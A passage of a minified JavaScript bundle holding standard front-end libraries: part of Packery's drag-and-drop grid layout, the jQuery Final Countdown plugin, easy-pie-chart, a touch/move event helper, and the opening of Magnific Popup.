Math[i&&1>i?"round":"ceil"](t/e)*e},l._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l._manageStamp=function(t){var e,n=this.getItem(t);if(n&&n.isPlacing)e=n.rect;else{var o=this._getElementOffset(t);e=new i({x:this._getOption("originLeft")?o.left:o.right,y:this._getOption("originTop")?o.top:o.bottom})}this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},l.sortItemsByPosition=function(){var t=this._getOption("horizontal")?r:s;this.items.sort(t)},l.fit=function(t,e,i){var n=this.getItem(t);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),e=void 0===e?n.rect.x:e,i=void 0===i?n.rect.y:i,this.shift(n,e,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},l._bindFitEvents=function(t){function e(){2==++n&&i.dispatchEvent("fitComplete",null,[t])}var i=this,n=0;t.once("layout",e),this.once("layoutComplete",e)},l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},l.needsResizeLayout=function(){var e=t(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return e[i]!=this.size[i]},l.resizeShiftPercentLayout=function(){var e=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),n=i?"y":"x",o=i?"height":"width",s=i?"rowHeight":"columnWidth",r=i?"innerHeight":"innerWidth",a=this[s];if(a=a&&a+this.gutter){this._getMeasurements();var h=this[s]+this.gutter;e.forEach((function(t){var e=Math.round(t.rect[n]/a);t.rect[n]=e*h}))}else{var l=t(this.element)[r]+this.gutter,c=this.packer[o];e.forEach((function(t){t.rect[n]=t.rect[n]/c*l}))}this.shiftLayout()},l.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},l.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var e=this._getOption("originLeft"),n=this._getOption("originTop");this.stamps.forEach((function(t){var o=this.getItem(t);if(!o||!o.isPlacing){var s=this._getElementOffset(t),r=new i({x:e?s.left:s.right,y:n?s.top:s.bottom});this._setRectSize(t,r),this.shiftPacker.placed(r)}}),this);var o=this._getOption("horizontal"),s=o?"rowHeight":"columnWidth",r=o?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var a,h=this[s];if(h=h&&h+this.gutter){var l=Math.ceil(t.rect[r]/h),c=Math.floor((this.shiftPacker[r]+this.gutter)/h);a=(c-l)*h;for(var u=0;c>u;u++)this._addShiftTarget(u*h,0,a)}else a=this.shiftPacker[r]+this.gutter-t.rect[r],this._addShiftTarget(0,0,a);var d=this._getItemsForLayout(this.items),f=this._getPackMethod();d.forEach((function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[f](e),this._addShiftTarget(e.x,e.y,a);var i=o?e.x+e.width:e.x,n=o?e.y:e.y+e.height;if(this._addShiftTarget(i,n,a),h)for(var s=Math.round(e[r]/h),l=1;s>l;l++){var c=o?i:e.x+h*l,u=o?e.y+h*l:n;this._addShiftTarget(c,u,a)}}),this)},l._addShiftTarget=function(t,e,i){var n=this._getOption("horizontal")?e:t;if(!(0!==n&&n>i)){var o=t+","+e;-1!=this.shiftTargetKeys.indexOf(o)||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:t,y:e}))}},l.shift=function(t,e,i){var n,o=1/0,s={x:e,y:i};this.shiftTargets.forEach((function(t){var e=a(t,s);o>e&&(n=t,o=e)})),t.rect.x=n.x,t.rect.y=n.y};var c=120;l.itemDragMove=function(t,e,i){function n(){s.shift(o,e,i),o.positionDropPlaceholder(),s.layout()}var o=this.isEnabled&&this.getItem(t);if(o){e-=this.size.paddingLeft,i-=this.size.paddingTop;var s=this,r=new Date;this._itemDragTime&&r-this._itemDragTime<c?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,c)):(n(),this._itemDragTime=r)}},l.itemDragEnd=function(t){function e(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),o.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(t);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,o=this;i.once("layout",e),this.once("layoutComplete",e),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},l.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},l.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},l._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},l.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},l.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},l._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var u=l.destroy;return l.destroy=function(){u.apply(this,arguments),this.isEnabled=!1},h.Rect=i,h.Packer=n,h},"function"==typeof it?(ot=it.apply(nt={},et))===undefined&&(ot=nt):ot=it,window,rt=[T,ot],st=function(t,e){var i=t.create("packery"),n=i.prototype,o={_getElementOffset:!0,_getMeasurement:!0};for(var s in e.prototype)o[s]||(n[s]=e.prototype[s]);var r=n._resetLayout;n._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,r.apply(this,arguments)};var a=n._getItemLayoutPosition;n._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,a.call(this,t)};var h=n.needsResizeLayout;n.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():h.call(this)};var l=n._getOption;return n._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:l.apply(this.isotope,arguments)},i},(at="function"==typeof st?st.apply(e,rt):st)===undefined||(t.exports=at)},209:function(t,e,i){var n,o,s;
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */!function(r){"use strict";o=[i(669)],n=function(t){var e=[],i=[],n={precision:100,elapse:!1,defer:!1};function o(t){if(t instanceof Date)return t;if(String(t).match(i))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}i.push(/^[0-9]*$/.source),i.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),i.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),i=new RegExp(i.join("|"));var s={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"};function r(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function a(t){return function(e){var i=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(i)for(var n=0,o=i.length;n<o;++n){var a=i[n].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=r(a[0]),c=a[1]||"",u=a[3]||"",d=null;a=a[2],s.hasOwnProperty(a)&&(d=s[a],d=Number(t[d])),null!==d&&("!"===c&&(d=h(u,d)),""===c&&d<10&&(d="0"+d.toString()),e=e.replace(l,d.toString()))}return e=e.replace(/%%/,"%")}}function h(t,e){var i="s",n="";return t&&(1===(t=t.replace(/(:|;|\s)/gi,"").split(/\,/)).length?i=t[0]:(n=t[0],i=t[1])),Math.abs(e)>1?i:n}var l=function(i,o,s){this.el=i,this.$el=t(i),this.interval=null,this.offset={},this.options=t.extend({},n),this.firstTick=!0,this.instanceNumber=e.length,e.push(this),this.$el.data("countdown-instance",this.instanceNumber),s&&("function"==typeof s?(this.$el.on("update.countdown",s),this.$el.on("stoped.countdown",s),this.$el.on("finish.countdown",s)):this.options=t.extend({},n,s)),this.setFinalDate(o),!1===this.options.defer&&this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval((function(){t.update.call(t)}),this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),e[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=o(t)},update:function(){if(0!==this.$el.closest("html").length){var t,e=new Date;t=this.finalDate.getTime()-e.getTime(),t=Math.ceil(t/1e3),t=!this.options.elapse&&t<0?0:Math.abs(t),this.totalSecsLeft===t||this.firstTick?this.firstTick=!1:(this.totalSecsLeft=t,this.elapsed=e>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-e.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))}else this.remove()},dispatchEvent:function(e){var i=t.Event(e+".countdown");i.finalDate=this.finalDate,i.elapsed=this.elapsed,i.offset=t.extend({},this.offset),i.strftime=a(this.offset),this.$el.trigger(i)}}),t.fn.theFinalCountdown=function(){var i=Array.prototype.slice.call(arguments,0);return this.each((function(){var n=t(this).data("countdown-instance");if(n!==undefined){var o=e[n],s=i[0];l.prototype.hasOwnProperty(s)?o[s].apply(o,i.slice(1)):null===String(s).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(o.setFinalDate.call(o,s),o.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,s))}else new l(this,i[0],i[1])}))}},(s="function"==typeof n?n.apply(e,o):n)===undefined||(t.exports=s)}()},828:function(t,e,i){var n,o;function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/}n=[i(669)],o=function(t){return function(t){var e=function(t,e){var i,n=document.createElement("canvas");t.appendChild(n),"object"==("undefined"==typeof G_vmlCanvasManager?"undefined":s(G_vmlCanvasManager))&&G_vmlCanvasManager.initElement(n);var o=n.getContext("2d");n.width=n.height=e.size;var r=1;window.devicePixelRatio>1&&(r=window.devicePixelRatio,n.style.width=n.style.height=[e.size,"px"].join(""),n.width=n.height=e.size*r,o.scale(r,r)),o.translate(e.size/2,e.size/2),o.rotate((e.rotate/180-.5)*Math.PI);var a=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(a-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(t,e,i){var n=0>=(i=Math.min(Math.max(-1,i||0),1));o.beginPath(),o.arc(0,0,a,0,2*Math.PI*i,n),o.strokeStyle=t,o.lineWidth=e,o.stroke()},l=function(){var t,i;o.lineWidth=1,o.fillStyle=e.scaleColor,o.save();for(var n=24;n>0;--n)n%6==0?(i=e.scaleLength,t=0):(i=.6*e.scaleLength,t=e.scaleLength-i),o.fillRect(-e.size/2+t,0,i,1),o.rotate(Math.PI/12);o.restore()},c=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},u=function(){e.scaleColor&&l(),e.trackColor&&h(e.trackColor,e.trackWidth||e.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return o},this.clear=function(){o.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){var n;e.scaleColor||e.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(u(),i=o.getImageData(0,0,e.size*r,e.size*r)):(this.clear(),u()):this.clear(),o.lineCap=e.lineCap,n="function"==typeof e.barColor?e.barColor(t):e.barColor,h(n,e.lineWidth,t/100)}.bind(this),this.animate=function(t,i){var n=Date.now();e.onStart(t,i);var o=function(){var s=Math.min(Date.now()-n,e.animate.duration),r=e.easing(this,s,t,i-t,e.animate.duration);this.draw(r),e.onStep(t,i,r),s>=e.animate.duration?e.onStop(t,i):c(o)}.bind(this);c(o)}.bind(this)},i=function(t,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(t,e,i,n,o){return 1>(e/=o/2)?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},onStart:function(t,e){},onStep:function(t,e,i){},onStop:function(t,e){}};if(void 0!==e)n.renderer=e;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var o={},s=0,r=function(){for(var e in this.el=t,this.options=o,n)n.hasOwnProperty(e)&&(o[e]=i&&"undefined"!=typeof i[e]?i[e]:n[e],"function"==typeof o[e]&&(o[e]=o[e].bind(this)));"string"==typeof o.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[o.easing])?o.easing=jQuery.easing[o.easing]:o.easing=n.easing,"number"==typeof o.animate&&(o.animate={duration:o.animate,enabled:!0}),"boolean"!=typeof o.animate||o.animate||(o.animate={duration:1e3,enabled:o.animate}),this.renderer=new o.renderer(t,o),this.renderer.draw(s),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),o.animate.enabled?this.renderer.animate(s,t):this.renderer.draw(t),s=t,this}.bind(this),this.disableAnimation=function(){return o.animate.enabled=!1,this},this.enableAnimation=function(){return o.animate.enabled=!0,this},r()};t.fn.easyPieChart=function(e){return this.each((function(){var n;t.data(this,"easyPieChart")||(n=t.extend({},e,t(this).data()),t.data(this,"easyPieChart",new i(this,n)))}))}}(t)}.apply(e,n),o===undefined||(t.exports=o)},213:function(t,e){var i,n,o;n=[],i=function(){var t=Object.assign||window.jQuery&&jQuery.extend,e=8,i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){return window.setTimeout((function(){t()}),25)};!function(){if("function"==typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:undefined};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}t.prototype=window.Event.prototype,window.CustomEvent=t}();var n={textarea:!0,input:!0,select:!0,button:!0},o={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},s={move:"touchmove",cancel:"touchend",end:"touchend"},r=/\s+/,a={bubbles:!0,cancelable:!0},h="function"==typeof Symbol?Symbol("events"):{};function l(t){return new CustomEvent(t,a)}function c(t){return t[h]||(t[h]={})}function u(t,e,i,n,o){e=e.split(r);var s,a=c(t),h=e.length;function l(t){i(t,n)}for(;h--;)(a[s=e[h]]||(a[s]=[])).push([i,l]),t.addEventListener(s,l)}function d(t,e,i,n){e=e.split(r);var o,s,a,h=c(t),l=e.length;if(h)for(;l--;)if(s=h[o=e[l]])for(a=s.length;a--;)s[a][0]===i&&(t.removeEventListener(o,s[a][1]),s.splice(a,1))}function f(e,i,n){var o=l(i);n&&t(o,n),e.dispatchEvent(o)}function p(t){var e=t,n=!1,o=!1;function s(t){n?(e(),i(s),o=!0,n=!1):o=!1}this.kick=function(t){n=!0,o||s()},this.end=function(t){var i=e;t&&(o?(e=n?function(){i(),t()}:t,n=!0):t())}}function m(){}function g(t){t.preventDefault()}function v(t){return!!n[t.target.tagName.toLowerCase()]}function y(t){return 1===t.which&&!t.ctrlKey&&!t.altKey}function _(t,e){var i,n;if(t.identifiedTouch)return t.identifiedTouch(e);for(i=-1,n=t.length;++i<n;)if(t[i].identifier===e)return t[i]}function w(t,e){var i=_(t.changedTouches,e.identifier);if(i&&(i.pageX!==e.pageX||i.pageY!==e.pageY))return i}function b(t){y(t)&&(v(t)||(u(document,o.move,x,t),u(document,o.cancel,E,t)))}function x(t,e){z(t,e,t,C)}function E(t,e){C()}function C(){d(document,o.move,x),d(document,o.cancel,E)}function S(t){if(!n[t.target.tagName.toLowerCase()]){var e=t.changedTouches[0],i={target:e.target,pageX:e.pageX,pageY:e.pageY,identifier:e.identifier,touchmove:function(t,e){I(t,e)},touchend:function(t,e){T(t,e)}};u(document,s.move,i.touchmove,i),u(document,s.cancel,i.touchend,i)}}function I(t,e){var i=w(t,e);i&&z(t,e,i,k)}function T(t,e){_(t.changedTouches,e.identifier)&&k(e)}function k(t){d(document,s.move,t.touchmove),d(document,s.cancel,t.touchend)}function z(t,i,n,o){var s=n.pageX-i.pageX,r=n.pageY-i.pageY;s*s+r*r<e*e||L(t,i,n,s,r,o)}function L(t,e,i,n,o,s){var r=t.targetTouches,a=t.timeStamp-e.timeStamp,h={altKey:t.altKey,ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,startX:e.pageX,startY:e.pageY,distX:n,distY:o,deltaX:n,deltaY:o,pageX:i.pageX,pageY:i.pageY,velocityX:n/a,velocityY:o/a,identifier:e.identifier,targetTouches:r,finger:r?r.length:1,enableMove:function(){this.moveEnabled=!0,this.enableMove=m,t.preventDefault()}};f(e.target,"movestart",h),s(e)}function O(t,e){var i=e.timer;e.touch=t,e.timeStamp=t.timeStamp,i.kick()}function P(t,e){var i=e.target,n=e.event,o=e.timer;M(),F(i,n,o,(function(){setTimeout((function(){d(i,"click",g)}),0)}))}function M(){d(document,o.move,O),d(document,o.end,P)}function W(t,e){var i=e.event,n=e.timer,o=w(t,i);o&&(t.preventDefault(),i.targetTouches=t.targetTouches,e.touch=o,e.timeStamp=t.timeStamp,n.kick())}function D(t,e){var i=e.target,n=e.event,o=e.timer;_(t.changedTouches,n.identifier)&&(R(e),F(i,n,o))}function R(t){d(document,s.move,t.activeTouchmove),d(document,s.end,t.activeTouchend)}function A(t,e,i){var n=i-t.timeStamp;t.distX=e.pageX-t.startX,t.distY=e.pageY-t.startY,t.deltaX=e.pageX-t.pageX,t.deltaY=e.pageY-t.pageY,t.velocityX=.3*t.velocityX+.7*t.deltaX/n,t.velocityY=.3*t.velocityY+.7*t.deltaY/n,t.pageX=e.pageX,t.pageY=e.pageY}function F(t,e,i,n){i.end((function(){return f(t,"moveend",e),n&&n()}))}function B(t){if(!t.defaultPrevented&&t.moveEnabled){var e={startX:t.startX,startY:t.startY,pageX:t.pageX,pageY:t.pageY,distX:t.distX,distY:t.distY,deltaX:t.deltaX,deltaY:t.deltaY,velocityX:t.velocityX,velocityY:t.velocityY,identifier:t.identifier,targetTouches:t.targetTouches,finger:t.finger},i={target:t.target,event:e,timer:new p(n),touch:undefined,timeStamp:t.timeStamp};t.identifier===undefined?(u(t.target,"click",g),u(document,o.move,O,i),u(document,o.end,P,i)):(i.activeTouchmove=function(t,e){W(t,e)},i.activeTouchend=function(t,e){D(t,e)},u(document,s.move,i.activeTouchmove,i),u(document,s.end,i.activeTouchend,i))}function n(t){A(e,i.touch,i.timeStamp),f(i.target,"move",e)}}if(u(document,"mousedown",b),u(document,"touchstart",S),u(document,"movestart",B),window.jQuery){var j="startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY".split(" ");jQuery.event.special.movestart={setup:function(){return u(this,"movestart",N),!1},teardown:function(){return d(this,"movestart",N),!1},add:X},jQuery.event.special.move={setup:function(){return u(this,"movestart",Y),!1},teardown:function(){return d(this,"movestart",Y),!1},add:X},jQuery.event.special.moveend={setup:function(){return u(this,"movestart",H),!1},teardown:function(){return d(this,"movestart",H),!1},add:X}}function N(t){t.enableMove()}function Y(t){t.enableMove()}function H(t){t.enableMove()}function X(t){var e=t.handler;t.handler=function(t){for(var i,n=j.length;n--;)t[i=j[n]]=t.originalEvent[i];e.apply(this,arguments)}}},(o="function"==typeof i?i.apply(e,n):i)===undefined||(t.exports=o)},491:function(t,e,i){var n,o,s;o=[i(669)],n=function(t){var e,i,n,o,s,r,a="Close",h="BeforeClose",l="AfterClose",c="BeforeAppend",u="MarkupParse",d="Open",f="Change",p="mfp",m="."+p,g="mfp-ready",v="mfp-removing",y="mfp-prevent-close",_=function(){},w=!!window.jQuery,b=t(window),x=function(t,i){e.ev.on(p+t+m,i)},E=function(e,i,n,o){var s=document.createElement("div");return s.className="mfp-"+e,n&&(s.innerHTML=n),o?i&&i.appendChild(s):(s=t(s),i&&s.appendTo(i)),s},C=function(i,n){e.ev.triggerHandler(p+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},S=function(i){return i===r&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),r=i),e.currTemplate.closeBtn},I=function(){t.magnificPopup.instance||((e=new _).init(),t.magnificPopup.instance=e)},T=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};_.prototype={constructor:_,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=T(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var o;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var r,a=i.items;for(o=0;o<a.length;o++)if((r=a[o]).parsed&&(r=r.el[0]),r===i.el[0]){e.index=o;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],s="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=E("bg").on("click"+m,(function(){e.close()})),e.wrap=E("wrap").attr("tabindex",-1).on("click"+m,(function(t){e._checkIfClose(t.target)&&e.close()})),e.container=E("container",e.wrap)),e.contentContainer=E("content"),e.st.preloader&&(e.preloader=E("preloader",e.container,e.st.tLoading));var h=t.magnificPopup.modules;for(o=0;o<h.length;o++){var l=h[o];l=l.charAt(0).toUpperCase()+l.slice(1),e["init"+l].call(e)}C("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(x(u,(function(t,e,i,n){i.close_replaceWith=S(n.type)})),s+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(s+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+m,(function(t){27===t.keyCode&&e.close()})),b.on("resize"+m,(function(){e.updateSize()})),e.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&e.wrap.addClass(s);var c=e.wH=b.height(),f={};if(e.fixedContentPos&&e._hasScrollBar(c)){var p=e._getScrollbarSize();p&&(f.marginRight=p)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):f.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),C("BuildControls"),t("html").css(f),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout((function(){e.content?(e._addClassToMFP(g),e._setFocus()):e.bgOverlay.addClass(g),n.on("focusin"+m,e._onFocusIn)}),16),e.isOpen=!0,e.updateSize(c),C(d),i}e.updateItemHTML()},close:function(){e.isOpen&&(C(h),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(v),setTimeout((function(){e._close()}),e.st.removalDelay)):e._close())},_close:function(){C(a);var i=v+" "+g+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}n.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,C(l)},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||b.height();e.fixedContentPos||e.wrap.css("height",e.wH),C("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(C("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var s=!!e.st[n]&&e.st[n].markup;C("FirstMarkupParse",s),e.currTemplate[n]=!s||t(s)}o&&o!==i.type&&e.container.removeClass("mfp-"+o+"-holder");var r=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(r,n),i.preloaded=!0,C(f,i),o=i.type,e.container.prepend(e.contentContainer),C("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(S()):e.content=t:e.content="",C(c),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,o=e.items[i];if(o.tagName?o={el:t(o)}:(n=o.type,o={data:o,src:o.src}),o.el){for(var s=e.types,r=0;r<s.length;r++)if(o.el.hasClass("mfp-"+s[r])){n=s[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=n||e.st.type||"inline",o.index=i,o.parsed=!0,e.items[i]=o,C("ElementParse",o),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var o="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(o).on(o,n)):(i.isObj=!1,i.delegate?t.off(o).on(o,i.delegate,n):(i.items=t,t.off(o).on(o,n)))},_openClick:function(i,n,o){if((void 